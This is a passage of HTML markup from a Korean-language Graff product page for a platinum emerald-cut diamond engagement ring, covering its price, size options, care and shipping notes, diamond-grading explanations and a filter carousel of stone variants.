<input type="hidden" class="js-ssc-poa" data-attr-ssc-product="{&quot;id&quot;:&quot;EPV01E_EPV01E&quot;,&quot;name&quot;:&quot;플레임 에메럴드컷 다이아몬드 인게이지먼트링&quot;,&quot;image&quot;:&quot;https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcbd40b48/sfcc-graff-staging/E/P/V/0/1/EPV01_GR79635_1_08_hero_1_updated_24.jpg?sw=2000&amp;sh=2000&quot;,&quot;shortDescription&quot;:&quot;다이아몬드 파베 밴드, 플래티넘&quot;}" />
<input type="hidden" class="js-ssc-master-sku" value="null" />


<div class="b-product js-product js-product-main" data-pid="EPV01E_EPV01E" data-adjustableringsize="null" data-sellable="true" data-advanced-filter-title="링" tabindex="-1">
    <div class="b-product__name-wrapper">
        <h1 class="b-product__name">
            <span class="b-product__name-text js-product__name" tabindex="0">
                플레임 에메럴드컷 다이아몬드 인게이지먼트링</span>
        </h1>
    </div>

    
        <span class="b-product__shortdescription js-product__shortdescription h-text--h3" tabindex="0">
            다이아몬드 파베 밴드, 플래티넘
        </span>
    

    <div class="b-product__promotions js-product__promotions h-hidden">
        
        


    </div>

    
    
    
    

    <div class="b-product__top-info  ">
        
        
            <div class="h-hidden product-option js-custom-size" data-option-id="customerSelection" data-cmp="formSelect">
                <select class="options-select js-no-url-update js-ssc-select2-attribute" id="custom-size">
                    <option value="4.75" data-value-id="4.75" data-is-special-size="false" selected></option>
                </select>
            </div>
        
    </div>

    <div class="b-product__pricing-desktop">
        
    </div>

    <div class="b-product__bottom-info">
        <div class="b-product__options js-product-options">
            
        </div>
        <div class="b-product__nav">
            <div class="b-product__nav-actions js-product__nav-actions b-product__nav-col">
                <div class="b-product__nav-actions-content">
                    
                        <div class="b-product__advanced-product-pricing js-advanced-product-pricing">
                            


<div class="b-product__pricing js-product__pricing" tabindex="0">
    

    
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="13330000">
                    ₩ 13,330,000


                </span>
                
                    <span class="b-price-range__label" tabindex="0">
                        ~
                    </span>
                
                
                    
                    <span class="b-price__sales-tax">(세금 포함)</span>
                
            
        
    </div>
</div>

</div>




    
        <span class="b-modal--size-link js-modal--size-link">사이즈표</span>
    
</div>

                        </div>
                    

                    <div class="b-engraving__wrapper js-engraving-wrapper h-hidden">
                        

<button class="b-product-actions__link b-engraving__customize b-btn--type-1 js-engraving-modal-toggle js-engraving-modal-button" title="링 퍼스널라이즈">
    <span class="b-icon b-icon--engraving-icon"></span>
    <span>링 퍼스널라이즈</span>
</button>
<div class="b-engraving__success js-engraving-success h-hidden">
    <span>인그레이빙 추가됨</span>
    <a href="#" class="b-engraving__remove-button js-engraving-remove " data-url="https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Engraving-Remove" data-pid="">제거</a>
</div>



                    </div>

                    



<div class="b-product-actions">
    
        
            <div class="b-product-actions__item">
                
                    <div class="b-product-actions__link-holder">
                        <button type="button" class="b-product-actions__link b-btn--type-5 js-pdp-findring-link h-disable-events-onload">
                            <span class="b-icon b-icon--adjust-white"></span>
                            <span>고객님의 링 제품을 찾아보세요</span>
                        </button>
                        
                    </div>
                
            </div>
        
        
    

    <div class="b-product-actions__item js-product-actions__item h-flex-ai--center h-hidden" data-sellable-action="false" style="display: flex;">
        <a href="/kr-ko/store-list/" class="b-product-actions__link b-btn--type-2">
            매장 찾기
        </a>
        
            <div class="b-product__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-AddProduct" title="위시리스트"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct?pid=EPV01E_EPV01E"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct"
        data-key="EPV01E_EPV01E"
        aria-label="위시리스트"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
    </div>
</div>


                    
                </div>
            </div>
            <div class="b-product__nav-links b-product__nav-col">
                <div class="b-product__nav-links-content">
                    
                    <div class="b-product-tip js-product-tip js-special-order-note h-hidden">
                        



	
	<div class="b-content-asset content-asset " data-content-id="special-order-note--pdp"><!-- dwMarker="content" dwContentID="10b334852fdb7be821000412b7" -->
		모든 특별 주문 반지는 맞춤 제작이므로, 수작업으로 완성된 주얼리가 발송되기까지 약 3달가량(변경 가능) 소요될 수 있습니다.
<br><br>
웹 사이트에 표기되어 있지 않은 사이즈의 반지가 필요하신 경우, 직접 문의 해주세요.
	</div> <!-- End content-asset -->



                    </div>
                    <div class="b-product-tip js-product-tip js-special-order-note-default h-hidden">
                        



	
	<div class="b-content-asset content-asset " data-content-id="special-order-note-default--pdp"><!-- dwMarker="content" dwContentID="60f66f13b3af0c34af78f3e075" -->
		웹 사이트에 표기되어 있지 않은 사이즈의 반지가 필요하신 경우, 직접 문의 해주세요.
	</div> <!-- End content-asset -->



                    </div>
                    <div class="b-product-tip b-product-tip-adjustable-order-note js-product-tip js-adjustable-order-note ">
                        



	
	<div class="b-content-asset content-asset " data-content-id="adjustable-order-note--pdp"><!-- dwMarker="content" dwContentID="301670d73b66ab8a734dd5e801" -->
		웹 사이트에 표기되어 있지 않은 사이즈의 반지가 필요하신 경우, 직접 문의 해주세요.
	</div> <!-- End content-asset -->



                    </div>
                    
                    



<div class="b-product-navlinks js-product-navlinks" data-cmp="accordion" data-json-config='{"closeSiblings": true}'>
    <div class="js-accordion__items">
        
        
            <div class="b-product-navlinks__item b-product-navlinks__item-accordion js-accordion__item js-accordion-productcare">
                <div class="b-product-navlinks__link b-link--icon js-accordion__header">
                    <span class="b-link__text">세부 정보 &amp; 관리</span>
                    <span class="b-icon b-icon--plus" aria-hidden="true"></span>
                </div>
                <div class="b-product-navlinks__item-content js-accordion__content">
                    <p><span class="h-text--body">다양한 캐럿 중량으로 만나볼 수 있는 모든 그라프 다이아몬드는 마스터 장인의 정교한 손길로 직접 세팅됩니다. 그에 따라 링마다 젬스톤의 크기, 캐럿의 중량, 그리고 품질에는 다소 차이가 있을 수 있습니다.</span></p>
                    <ul>
                        <li class="b-product-navlinks__item-attributes">레퍼런스 번호: EPV01E</li>
                        
                            <li class="b-product-navlinks__item-attributes">
                                메탈: 플래티넘
                            </li>
                        
                        
                            <li class="b-product-navlinks__item-attributes">
                                젬스톤: 화이트 다이아몬드
                            </li>
                        
                        
                            <li class="b-product-navlinks__item-attributes">
                                젬스톤 쉐이프: 에메럴드컷
                            </li>
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                    </ul>
                </div>
            </div>
        

        
        
        
        
            <div class="b-product-navlinks__item b-product-navlinks__item-accordion js-accordion__item js-accordion-sizechart">
                <div class="b-product-navlinks__link b-link--icon js-accordion__header">
                    <span class="b-link__text">사이즈 &amp; 피팅</span>
                    <span class="b-icon b-icon--plus" aria-hidden="true"></span>
                </div>
                <div class="b-product-navlinks__item-content js-accordion__content">
                    <p class="b-product-navlinks__item-attributes">그라프 사이즈 측정 도구를 활용해 링 사이즈를 정확히 측정하실 수 있습니다. 고객님의 링 사이즈가 웹사이트에 기재되어 있지 않은 경우, 그라프에 연락해 주시기 바랍니다.</p>
                    <ul>
                        
                            <li class="b-modal--size-link js-modal--size-link">사이즈표</li>
                        
                        
                        
                        
                        
                    </ul>
                </div>
            </div>
        

        
        
        
            <div class="b-product-navlinks__item b-product-navlinks__item-accordion js-accordion__item js-accordion-shipping">
                <div class="b-product-navlinks__link b-link--icon js-accordion__header">
                    <span class="b-link__text">배송 &amp; 반품</span>
                    <span class="b-icon b-icon--plus" aria-hidden="true"></span>
                </div>
                <div class="b-product-navlinks__item-content js-accordion__content">
                    



	
	<div class="b-content-asset content-asset " data-content-id="pdp-shipping-and-returns"><!-- dwMarker="content" dwContentID="964362a163180401a6a78ef084" -->
		<p style="font-size: 0.9375rem; font-family: OptimaNovaLTPro, sans-serif; letter-spacing: normal;">모든 그라프 온라인 주문에 대해 무료 배송 및 선물 포장 혜택을 누리세요. 14일 이내에 그라프 주문건을 반품하거나 교환하실 수 있습니다. 전체 이용 약관을 보려면 <a href="https://www.graff.com/legal-and-privacy/delivery-returns.html"><span class="b-link--underline">여기를 클릭하세요</span></a>.</p>
	</div> <!-- End content-asset -->



                    


                </div>
            </div>
        
    </div>
</div>

                </div>
            </div>
        </div>
    </div>
</div>

                </div>
            </div>
            <!-- END_dwmarker -->
        </div>
        
            
<div
    
    class="b-modal js-modal b-advanced-filter-modal js-advanced-filter-modal"
    data-cmp="modal"
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <span class="b-modal__close js-modal-header__close">
            <span class="b-icon b-icon--close" aria-hidden="true"></span>
        </span>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <div class="b-modal-body js-modal-body">
                    
    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-pdp-findring-link",
            "nestedModal": true,
            "fullHeightMobile": true,
            "disableScroll": true
        }'
    >
        <div class="b-advanced-filter-modal__wrapper">
            <div class="b-advanced-filter js-advanced-filter" data-cmp="advancedFilter" data-json-config='{"onClearTriggers": [".js-advanced-filter-price-range-select", ".js-advanced-filter-carat-range-select"]}'>
                <div class="b-advanced-filter__container">
                    







































































<div
    
    class="b-modal js-modal b-carat-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h2  h-mb--0"></div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-advanced-filter__carat-info-icon",
            "nestedModal": true,
            "overlayClose": true,
            "fullHeightMobile": true,
            "align": "slideRight none",
            "disableScroll": false,
            "animateOut": true,
            "animateOutDuration": 300
        }'
    >
        <div class="b-carat-modal__wrapper">
            



	
	<div class="b-content-asset content-asset " data-content-id="advanced-filter-carat-info"><!-- dwMarker="content" dwContentID="c784fe67b0a90f4627aa39ce9d" -->
		<h3 class="h-text--h1-sm h-mb--48" style="text-transform: capitalize; letter-spacing: 2.1px;">캐럿 무게</h3>

<p><span class="h-pr--88__d h-dsp--inline-block" style="font-size: 17px;">캐럿은 다이아몬드의 무게를 측정하는 데 사용되는 단위로 1캐럿은 0.2 그램에 해당합니다. 완벽한 비율을 갖춘 1캐럿 이하의 스톤부터 100캐럿이 넘는 매우 특별한 스톤까지, 그라프의 다이아몬드는 모두 그 자체로 우수한 가치를 지닌 작품이라 할 수 있습니다.</span></p>

<p><img alt="illustrations of diamonds in different carat weight" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwab4809e5/pdp-AdvanceFilter-info-carat.jpg" title="" width="800" /></p>
	</div> <!-- End content-asset -->



        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>


                    







<div
    
    class="b-modal js-modal b-color-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h2  h-mb--0"></div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-advanced-filter__color-info-icon",
            "nestedModal": true,
            "overlayClose": true,
            "fullHeightMobile": true,
            "align": "slideRight none",
            "disableScroll": false,
            "animateOut": true,
            "animateOutDuration": 300
        }'
    >
        <div class="b-color-modal__wrapper">
            



	
	<div class="b-content-asset content-asset " data-content-id="advanced-filter-color-info"><!-- dwMarker="content" dwContentID="7d284c46fb5f13687f69798c2e" -->
		<h3 class="h-text--h1-sm h-mb--48" style="text-transform: capitalize; letter-spacing: 2.1px;">색상</h3>

<p><span class="h-pr--88__d h-dsp--inline-block" style="font-size: 17px;">가장 높은 퀄리티의 화이트 다이아몬드는 완벽하게 무색이거나 거의 무색에 가깝습니다. 이런 색상이 없는 컬러리스 다이아몬드, 즉 화이트 다이아몬드는 최상급인 D에서 가장 하급의 범위인 Z로 평가되는데, 대부분의 그라프 다이아몬드는 D에서 G 사이의 등급입니다.</span></p>

<p><img alt="illustrations of diamonds in different colour" height="415" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw03ada3bb/pdp-AdvanceFilter-info-colour.jpg" title="" width="800" /></p>
	</div> <!-- End content-asset -->



        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>


                    







<div
    
    class="b-modal js-modal b-clarity-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h2  h-mb--0"></div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-advanced-filter__clarity-info-icon",
            "nestedModal": true,
            "overlayClose": true,
            "fullHeightMobile": true,
            "align": "slideRight none",
            "disableScroll": false,
            "animateOut": true,
            "animateOutDuration": 300
        }'
    >
        <div class="b-clarity-modal__wrapper">
            



	
	<div class="b-content-asset content-asset " data-content-id="advanced-filter-clarity-info"><!-- dwMarker="content" dwContentID="93871388e227f8292b73d69afc" -->
		<h3 class="h-text--h1-sm h-mb--48" style="text-transform: capitalize; letter-spacing: 2.1px;">투명도</h3>

<p><span class="h-pr--88__d h-dsp--inline-block" style="font-size: 17px;">투명도는 다이아몬드가 내포하고 있는 불순물과 표면 흠집의 개수, 크기, 위치, 색상을 측정하는 척도가 됩니다. 많은 그라프 다이아몬드는 매우 뛰어난 순도를 지닌 F (Flawless)등급이며, 그 외 육안으로는 볼 수 없는 매우 미세한 불순물만을 내포하고 있습니다.</span></p>

<p><img alt="illustrations of diamonds in different clarity" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw3cb6b1b6/pdp-AdvanceFilter-info-clarity.jpg" title="" width="800" /></p>
	</div> <!-- End content-asset -->



        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



                    <div class="b-advanced-filter__filters js-advanced-filter__filters">
                        <div class="b-advanced-filter__filter-item js-adv-filter-price-range-selection-wrapper m-has-rangeselect">
                            <p class="b-advanced-filter__filter-item-title">
                                <span>가격</span>
                                <span class="b-advanced-filter__filter-item-selection js-adv-filter-price-range-selection"></span>
                            </p>
                            <div class="b-advanced-filter__filter-item-values" style="display:block; padding: 0 8px;">
                                <div class="b-range-select js-advanced-filter-price-range-select" data-cmp="rangeSelect" data-json-config='{
                                        "points": 2,
                                        "grabPriceRangeFromAdvancedFilter": true,
                                        "showSelection": true,
                                        "filterKeys": ["advPmin", "advPmax"],
                                        "saveKeysToCurrentUrl": true,
                                        "isPriceRange": true,
                                        "selectionEl": ".js-adv-filter-price-range-selection",
                                        "triggerElement": ".js-advanced-filter",
                                        "triggerEvent": "priceRangeChange"
                                    }'
                                >
                                    <div class="b-range-select__track js-range-select__track js-dropdown-menu__list-item" data-href=""></div>
                                </div>
                            </div>
                        </div>
                        <div class="b-advanced-filter__filter-item js-adv-filter-carat-range-selection-wrapper m-has-rangeselect">
                            <p class="b-advanced-filter__filter-item-title">
                                <span class="b-icon b-icon--information-hollow js-advanced-filter__carat-info-icon" aria-hidden="true"></span>
                                <span>캐럿 무게</span>
                                <span class="b-advanced-filter__filter-item-selection js-adv-filter-carat-range-selection"></span>
                            </p>
                            <div class="b-advanced-filter__filter-item-values" style="display:block; padding: 0 8px;">
                                <div class="b-range-select js-advanced-filter-carat-range-select" data-cmp="rangeSelect" data-json-config='{
                                        "points": 2,
                                        "grabCaratRangeFromAdvancedFilter": true,
                                        "showSelection": true,
                                        "showStepHelper":true,
                                        "filterKeys": ["advCmin", "advCmax"],
                                        "saveKeysToCurrentUrl": true,
                                        "step": "useRange",
                                        "splitValue":" - ",
                                        "selectionEl": ".js-adv-filter-carat-range-selection",
                                        "triggerElement": ".js-advanced-filter",
                                        "triggerEvent": "caratRangeChange"
                                    }'
                                >
                                    <div class="b-range-select__track js-range-select__track js-dropdown-menu__list-item" data-href=""></div>
                                </div>
                            </div>
                        </div>
                        <div class="b-advanced-filter__filter-item js-advanced-filter__filter-item">
                            <p class="b-advanced-filter__filter-item-title">
                                <span class="b-icon b-icon--information-hollow js-advanced-filter__color-info-icon" aria-hidden="true"></span>
                                <span>컬러</span>
                            </p>
                            <div class="b-advanced-filter__filter-item-values">
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="컬러 D">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">D</span>
                                </button>
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="컬러 E">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">E</span>
                                </button>
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="컬러 F">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">F</span>
                                </button>
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="컬러 G">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">G</span>
                                </button>
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="컬러 H">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">H</span>
                                </button>
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="컬러 I">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">I</span>
                                </button>
                            </div>
                        </div>
                        <div class="b-advanced-filter__filter-item js-advanced-filter__filter-item">
                            <p class="b-advanced-filter__filter-item-title">
                                <span class="b-icon b-icon--information-hollow js-advanced-filter__clarity-info-icon" aria-hidden="true"></span>
                                <span>투명도</span>
                            </p>
                            <div class="b-advanced-filter__filter-item-values">
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="투명도 FL">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">FL</span>
                                </button>
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="투명도 IF">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">IF</span>
                                </button>
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="투명도 VVS1">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">VVS1</span>
                                </button>
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="투명도 VVS2">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">VVS2</span>
                                </button>
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="투명도 VS1">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">VS1</span>
                                </button>
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="투명도 VS2">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">VS2</span>
                                </button>
                            </div>
                        </div>
                        <div class="b-advanced-filter__filter-item b-advanced-filter__filter-item__clear-all" tabindex="0">
                            <div class="b-advanced-filter__filter-item-values">
                                <span class="b-advanced-filter__link js-advanced-filter__link">모든 필터 초기화</span>
                            </div>
                        </div>
                    </div>
                    <div class="b-advanced-filter__products js-advanced-filter__products b-carousel-container--arrow-type-2 js-carousel-container m-active">
                        <p class="b-advanced-filter__empty-search-text js-advanced-filter__empty-search-text h-hidden">
                            마지막 필터를 제거하거나 모든 필터를 제거해주세요
                        </p>
                        <div class="b-carousel-container__holder js-carousel-container__holder ">
                            <div class="b-carousel js-carousel" data-cmp="carousel"
                                data-json-config='{
                                                "customScrollbar": true,
                                                "scrollbar": {
                                                    "el": ".js-advanced-filter__scrollbar",
                                                    "draggable": true,
                                                    "dragClass": "js-advanced-filter__scrollbar-drag",
                                                    "scrollbarDisabledClass": "m-disabled"
                                                },
                                                "showNavigation": true,
                                                "showPagination": false,
                                                "spaceBetween": 16,
                                                "slidesPerView": "1.25",
                                                "slidesOffsetAfter": 16,
                                                "slidesOffsetBefore": 16,
                                                "centeredSlides": false,
                                                "customNavigationArrows": {
                                                    "nextEl": ".js-adv-navigate-next",
                                                    "prevEl": ".js-adv-navigate-prev"
                                                },
                                                "breakpoints": {
                                                    "1025": {
                                                        "slidesPerView": 2.25,
                                                        "slidesOffsetAfter": 32,
                                                        "slidesOffsetBefore": 0
                                                    },
                                                    "1440": {
                                                        "slidesPerView": 3.25,
                                                        "slidesOffsetAfter": 32,
                                                        "slidesOffsetBefore": 0
                                                    },
                                                    "1920": {
                                                        "slidesPerView": 4.25,
                                                        "slidesOffsetAfter": 32,
                                                        "slidesOffsetBefore": 0
                                                    }
                                                }
                                            }'
                            >
                                <div class="b-carousel__slides js-carousel__slides">
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="EPV01E_EPV01_GR145265">
                                            










































































<div class="b-filtered-product js-product "
    data-pid="EPV01E_EPV01_GR145265"
    style=""
     data-valueid="5.5" 
>
    
        <div class="b-filtered-product__size-list js-filtered-product__size-list h-hidden">
    <div class="b-filtered-product__size-list__close-icon">
        <span class="b-icon b-icon--close js-close-list"></span>
    </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="5.5" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                51 (US 5 &frac12;)
            </span>
            
        </div>
    
</div>

<div class="h-hidden product-option js-custom-size" data-option-id="customerSelection" data-cmp="formSelect">
    <select class="options-select js-no-url-update js-ssc-select2-attribute" id="custom-size">
        <option value="4.75" data-value-id="4.75" data-is-special-size="false" selected></option>
    </select>
</div>

        
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcbd40b48/sfcc-graff-staging/E/P/V/0/1/EPV01_GR79635_1_08_hero_1_updated_24.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcbd40b48/sfcc-graff-staging/E/P/V/0/1/EPV01_GR79635_1_08_hero_1_updated_24.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcbd40b48/sfcc-graff-staging/E/P/V/0/1/EPV01_GR79635_1_08_hero_1_updated_24.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcbd40b48/sfcc-graff-staging/E/P/V/0/1/EPV01_GR79635_1_08_hero_1_updated_24.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcbd40b48/sfcc-graff-staging/E/P/V/0/1/EPV01_GR79635_1_08_hero_1_updated_24.jpg?sw=800&amp;sh=800"
            alt="플레임 에메럴드컷 다이아몬드 인게이지먼트링"
            title="플레임 에메럴드컷 다이아몬드 인게이지먼트링"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">캐럿</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">0.75</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">컬러</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">G</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">투명도</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VVS2</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="₩ 13,330,000" data-value="1.333E7">
                    <span class="js-filtered-product__price-val">₩ 13,330,000</span>
                    
                        
                        <span class="b-filtered-product__price-tax js-filtered-product__price-tax">세금 포함</span>
                    
                </div>
                
                    <button class="b-btn--type-1 b-filtered-product__cta b-filtered-product__cta-size js-advanced-filter__set-size" disabled type="button">
                        <span class="b-btn__text">
                            
                                51 (US 5 &frac12;)
                            
                        </span>
                    </button>
                
                
                    
                        
                        <input type="hidden" class="js-ssc-checkout"
                            data-attr-ssc-product='{
                                    "id": "EPV01E_EPV01_GR145265",
                                    "name": "플레임 에메럴드컷 다이아몬드 인게이지먼트링",
                                    "image": "https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcbd40b48/sfcc-graff-staging/E/P/V/0/1/EPV01_GR79635_1_08_hero_1_updated_24.jpg?sw=2000&amp;sh=2000",
                                    "shortDescription": "플레임 에메럴드컷 다이아몬드 인게이지먼트링"
                                }'
                            value="false" />
                        <button class="b-btn--type-2 b-filtered-product__cta js-advanced-filter__select-item"
                            data-pid="EPV01E_EPV01_GR145265"
                            data-gnumber="null"
                            data-sscSkuId="null"
                            data-sscSpuId="1980705970232237570"
                            data-set-size-error="사이즈를 선택해주세요"
                            data-default-text="쇼핑백에 추가하기"
                             type="button" name="add">
                            
                                <span class="b-btn__text">쇼핑백에 추가하기</span>
                            
                        </button>
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay h-hidden js-add-to-cart-global-sibling"
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="EPV01E_EPV01_GR145265"
                    data-gnumber="null"
                    data-sscSkuId="null"
                    data-sscSpuId="1980705970232237570"
                    data-size="5_5"
                    data-variation-attributes="null"
                    data-color="G"
                    
                    >
                    
                        쇼핑백에 추가하기
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="EPV01E_EPV01_GR206111">
                                            










































































<div class="b-filtered-product js-product "
    data-pid="EPV01E_EPV01_GR206111"
    style=""
    
>
    
        <div class="b-filtered-product__size-list js-filtered-product__size-list h-hidden">
    <div class="b-filtered-product__size-list__close-icon">
        <span class="b-icon b-icon--close js-close-list"></span>
    </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="4.5" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                48 (US 4 &frac12;)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="4.75" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                49 (US 4 3/4)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="5.25" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                50 (US 5 1/4)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="5.5" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                51 (US 5 &frac12;)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="6" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                52 (US 6)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="6.5" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                53 (US 6 &frac12;)
            </span>
            
        </div>
    
</div>

<div class="h-hidden product-option js-custom-size" data-option-id="customerSelection" data-cmp="formSelect">
    <select class="options-select js-no-url-update js-ssc-select2-attribute" id="custom-size">
        <option value="4.75" data-value-id="4.75" data-is-special-size="false" selected></option>
    </select>
</div>

        
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
